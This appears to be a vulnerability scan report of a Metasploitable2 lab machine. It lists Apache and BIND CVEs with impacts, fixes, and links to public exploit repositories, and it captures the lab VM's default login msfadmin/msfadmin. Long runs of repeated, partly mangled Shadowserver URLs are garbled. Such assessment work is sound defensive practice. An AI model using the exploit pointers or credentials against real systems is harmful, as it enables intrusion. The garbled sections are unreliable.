https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-14&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-15&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-27&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-28&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-04-27&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-05-15&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-24&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-28&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-01\& host_type=src\& vulnerability=cve-2021-4043-2024-03-01\& host_type=src\& host_type=s$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-05-08&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-05-02&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-05-10\& amp; host_type=src\& amp; vulnerability=cve-2021-4043-2024-05-10\& amp; host_type=src\& amp; host_type=src\&$

Scan Results

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-04-11&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-04-06&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-04-07&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-04-08&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-05-17&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-28&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-18\& amp; host_type=src\& amp; vulnerability=cve-2021-4043-108. The properties of the pr$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-30\&host_type=src\&vulnerability=cve-2021-4043-100.$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-22&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-12&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-10\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 amp; host_type=src\& amp; host_type=src\&$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-06&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-01&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-28&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-11&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-18&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-03&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-13&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-08&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-16&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-14&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-08&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-09&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-02&host_type=src&vulnerability=cve-2021-4043

Scan Results

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-31&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-04&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-07&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-09&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-03&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-17&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-2024-06-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=cve-2021-4043-24\&host_type=src\&vulnerability=src\&a$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-20&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-18&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-15\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 amp; host_type=src\& amp; host_typ$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-19&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-26&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-05&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-17&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-07-11&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-06-23&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-14&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-21&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-17&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-25&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-04\& amp; host_type=src\& amp; vulnerability=cve-2021-4043-2024-09-04\& amp; host_type=src\& amp; host_type=src\&$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-19&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-27&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-06&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-22&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-02&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-01&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-30&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-24&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-19&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-16\& amp; host_type=src\& amp; vulnerability=cve-2021-4043-108-168 amp; host_type=src\& amp; vulnerability=cve-2021-4043-108-168 amp; host_type=src\& amp; vulnerability=cve-2021-4043-108-168 amp; host_type=src\& amp; vulnerability=cve-2021-4043-108-168 amp; host_type=src\& amp; vulnerability=cve-2021-4043-168 amp; host_type=src\& amp; h$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-09-22\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 amp; host_type=src\& amp; host_ty$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-29\& amp; host_type=src\& amp; vulnerability=cve-2021-4043-2024-08-29& amp; host_type=src\& amp; vulnerability=cve-2021-4043-2024-08-$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-08-26\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 april 100 a$

ASSOCIATED MALWARE:

Qualys Cloud Threat DB

Malware ID: Ryuk

Type: Ransomware

Link: https://info.securin.io/hubfs/Securin%20Ransomware%20Report%202023.pdf

RESULTS:

Vulnerable Version of Apache HTTP Server Detected on port: 80 Server: Apache/2.2.8 (Ubuntu) DAV/2

Apache Hypertext Transfer Protocol (HTTP) Server Buffer Overflow Vulnerability

port 80/tcp

QID: 730312 Category: CGI

Associated CVEs: CVE-2021-44790

Vendor Reference: Apache HTTP Server Security Advisory

Bugtraq ID:

Service Modified: 08/20/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache HTTP Server is a free and open-source cross-platform web server software, released under the terms of Apache License 2.0.

A carefully crafted request body can cause a buffer overflow in the mod_lua multipart parser (r:parsebody() called from Lua scripts).

Affected Versions:

Apache HTTP Server 2.4.51 and earlier

IMPACT:

Successful exploitation of the vulnerability may allow remote code execution and complete system compromise.

SOLUTION:

Customers are advised to update to Apache HTTP Server 2.4.52 or later. For more information, check Apache Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2021-44790

Description: Apache 2.4.x - Buffer Overflow

Link: https://www.exploit-db.com/exploits/51193

packetstorm

Reference: CVE-2021-44790

Description: Apache 2.4.x Buffer Overflow

Link: https://packetstormsecurity.com/files/171631/Apache-2.4.x-Buffer-Overflow.html

Oday.today

Reference: CVE-2021-44790

Description: Apache 2.4.x - Buffer Overflow Exploit

Link: https://0day.today/exploit/38427

github-exploits

Reference: CVE-2021-44790

Description: nuPacaChi/-CVE-2021-44790 exploit repository Link: https://github.com/nuPacaChi/-CVE-2021-44790

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

Apache Hypertext Transfer Protocol Server (HTTP Server) Prior to 2.4.55 Multiple Security Vulnerabilities

port 80/tcp

QID: 731513 Category: CGI

Associated CVEs: CVE-2006-20001, CVE-2022-37436

Vendor Reference: Apache_http_server

Bugtraq ID:

Service Modified:

08/20/2024

User Modified:

Edited:

PCI Vuln:

No Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

CVE-2006-20001: A carefully crafted If: request header can cause a memory read, or write of a single zero byte, in a pool (heap) memory location beyond the header value sent. This could cause the process to crash.

CVE-2022-37436: A malicious backend can cause the response headers to be truncated early, resulting in some headers being incorporated into the response body. If the later headers have any security purpose, they will not be interpreted by the client.

Affected Versions:

Apache HTTP Server versions prior to 2.4.55

IMPACT:

Successful exploitation of this vulnerability may result in the breach of Confidentiality, Integrity, and Availability of data.

SOLUTION:

Customers are advised to update the latest Apache HTTP Server versions 2.4.55 or later.

For further information, please refer to Apache HTTP Server Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

4 Apache Hypertext Transfer Protocol Server (HTTP Server) Prior to 2.4.58 Multiple Security Vulnerabilities

port 80/tcp

QID: 731517 Category: CGI

Associated CVEs: CVE-2023-31122, CVE-2023-45802

Vendor Reference: Apache_http_server

Bugtraq ID:

Service Modified: 08/20/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

Apache HTTP Server is an HTTP web server application.

CVE-2023-31122: Out-of-bounds Read vulnerability in mod_macro of Apache HTTP Server. This issue affects Apache HTTP Server CVE-2023-45802: A client could send new requests and resets, keeping the connection busy and open and causing the memory footprint to keep on growing. On connection close, all resources were reclaimed, but the process might run out of memory before that.

Affected Versions:

Apache HTTP Server versions prior to 2.4.58

IMPACT:

Successful exploitation of this vulnerability may result in the breach of Confidentiality, Integrity, and Availability of data.

SOLUTION:

Customers are advised to update the latest Apache HTTP Server versions 2.4.58 or later. For further information, please refer to Apache HTTP Server Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html).

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close

Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<111> TWiki phpMyAdmin Mutillidae DVWA <a href="/dav

4 Apache Hypertext Transfer Protocol Server (HTTP Server) Prior to 2.4.60 Multiple Security Vulnerabilities

port 80/tcp

QID: 731613 Category: CGI

Associated CVEs: CVE-2024-38472, CVE-2024-38473, CVE-2024-38474, CVE-2024-38475, CVE-2024-38476, CVE-2024-38477,

CVE-2024-39573

Vendor Reference: Apache HTTP Server 2.4.60

Bugtraq ID:

Service Modified: 10/08/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

CVE-2024-38472: SSRF in Apache HTTP Server on Windows allows to potentially leak NTML hashes to a malicious server via SSRF and malicious requests or content

CVE-2024-38473: Apache HTTP Server proxy encoding problem

CVE-2024-38474: Apache HTTP Server weakness with encoded question marks in backreferences

CVE-2024-38475: Apache HTTP Server weakness in mod_rewrite when first segment of substitution matches filesystem path.

CVE-2024-38476: Apache HTTP Server may use exploitable/malicious backend application output to run local handlers via internal redirect

CVE-2024-38477: Apache HTTP Server Crash resulting in Denial of Service in mod_proxy via a malicious request

CVE-2024-39573: Apache HTTP Server mod_rewrite proxy handler substitution

Affected Versions:

Apache HTTP Server versions prior to 2.4.60

IMPACT:

Successful exploitation of this vulnerability may compromise Confidentiality, Integrity, and Availability of the Data.

SOLUTION:

Customers are advised to update latest Apache httpd For more information, visit here (https://httpd.apache.org/download.cgi).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server (https://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2024-38473

Description: Abdurahmon3236/CVE-2024-38473 exploit repository
Link: https://github.com/Abdurahmon3236/CVE-2024-38473

Reference: CVE-2024-38476

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38472

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-39573

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38477

Description: mrmtwoj/apache-vulnerability-testing exploit repository Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38473

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38475

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38474

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

Reference: CVE-2024-38473

Description: juanschallibaum/CVE-2024-38473-Nuclei-Template exploit repository
Link: https://github.com/juanschallibaum/CVE-2024-38473-Nuclei-Template

Reference: CVE-2024-38475

Description: p0in7s/CVE-2024-38475 exploit repository
Link: https://github.com/p0in7s/CVE-2024-38475

blogs

Reference: CVE-2024-38472

Description: [EN] Confusion Attacks: Exploiting Hidden Semantic Ambiguity in Apache HTTP Server!

Link: https://blog.orange.tw/2024/08/confusion-attacks-en.html

Reference: CVE-2024-39573

Description: [EN] Confusion Attacks: Exploiting Hidden Semantic Ambiguity in Apache HTTP Server!

Link: https://blog.orange.tw/2024/08/confusion-attacks-en.html

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>

Warning: Never expose this VM to an untrusted network!

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4 ISC BIND DNAME Answer Response Handling Denial of Service Vulnerability (AA-01434)

port 53/udp

15017 QID:

Category: DNS and BIND CVE-2016-8864 Associated CVEs: Vendor Reference: AA-01434 94067 Bugtraq ID: 08/09/2019 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND is open source software that implements the Domain Name System (DNS) protocols for the Internet.

The vulnerability exists because of an assertion failure in db.c or resolver.c source files implemented in the affected versions. While processing a recursive response containing a DNAME record in the answer section, BIND can stop execution after encountering an assertion error in resolver.c (error message: "INSIST((valoptions & 0x0002U) != 0) failed") or db.c (error message: "REQUIRE(targetp != ((void *)0) && *targetp == ((void *)0)) failed").

Affected Versions:

ISC BIND versions 9.0.x through 9.8.x ISC BIND versions 9.9.0 through 9.9.9-P3 ISC BIND versions 9.9.3-S1 through 9.9.9-S5 ISC BIND versions 9.10.0 through 9.10.4-P3

ISC BIND version 9.11.0

IMPACT:

Successful exploitation allows an attacker to cause a denial of service condition on the targeted server.

SOLUTION:

Customers are advised to install BIND 9 versions 9.9.9-P4, 9.10.4-P4, 9.11.0-P1 (http://www.isc.org/downloads) or later to remediate this vulnerability.

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9 9.9.9-P4, 9.10.4-P4, 9.11.0-P1 or later (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND 9.4.2 detected on port 53 over UDP.

4 ISC BIND libbind "inet_network()" Off-By-One Vulnerability

port 53/udp

QID: 15070

DNS and BIND Category: Associated CVEs: CVE-2008-0122 BIND Security Advisory Vendor Reference:

Bugtraq ID: 27283

Service Modified: 06/07/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a off-by-one vulnerability caused by improper bounds checking by the inet_network() function.

Affected Versions:

ISC BIND versions prior to 8.x, 9.0.x, 9.1.x, 9.2.x, 9.3.x prior to 9.3.5, 9.4.x prior to 9.4.3, 9.5.0x prior to 9.5.0b2 are affected.

IMPACT:

Successful exploitation allows a remote attacker to overflow a buffer and execute arbitrary code or cause the system to crash.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.5.0: Windows (ftp://ftp.isc.org/isc/bind9/9.5.0/BIND9.5.0.zip)

ISC BIND 9.3.5: Windows (ftp://ftp.isc.org/isc/bind9/9.3.5/BIND9.3.5.zip)

ISC BIND 9.3.5: Linux (ftp://ftp.isc.org/isc/bind9/9.3.5/bind-9.3.5.tar.gz)

ISC BIND 9.5.0: Linux (ftp://ftp.isc.org/isc/bind9/9.5.0/bind-9.5.0.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

